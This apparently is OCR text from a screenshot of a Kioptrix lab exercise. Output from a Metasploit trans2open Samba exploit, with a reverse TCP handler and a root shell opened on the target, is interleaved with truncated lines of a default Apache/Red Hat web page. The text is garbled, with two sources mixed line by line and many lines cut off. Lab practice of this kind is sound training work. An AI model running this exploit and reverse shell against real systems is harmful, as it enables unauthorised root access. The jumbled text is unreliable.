 If you have upgraded from Red Hat Linux 6.2 and earlier, then you are seeing this page be
subdirectories which existed under /home/httpd should now be moved to /var/www. Alternative
be updated accordingly.
msf exploit(trans2open) > exploit
[*] Started reverse TCP handler on 192.168.65.133:4444
[*] 192.168.65.139:139 - Trying return address 0xbffffdfc...
If you are a member of
[*] 192.168.65.139:139 - Trying return address 0xbffffcfc...
[*] 192.168.65.139:139 - Trying return address 0xbffffbfc...
The fact that you are seeing this page indicates that the website you just visited is either e
[*] 192.168.65.139:139 - Trying return address 0xbffffafc...
[*] Command shell session 3 opened (192.168.65.133:4444 -> 192.168.65.139:1027) at 2
If you would like to let the administrators of this website know that you've seen this page
sent to the name "webmaster" and directed to the website's domain should reach the appr
id
uid=0(root) gid=0(root) groups=99(nobody)
For example, if you experienced problems while visiting www.example.com, you should se
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown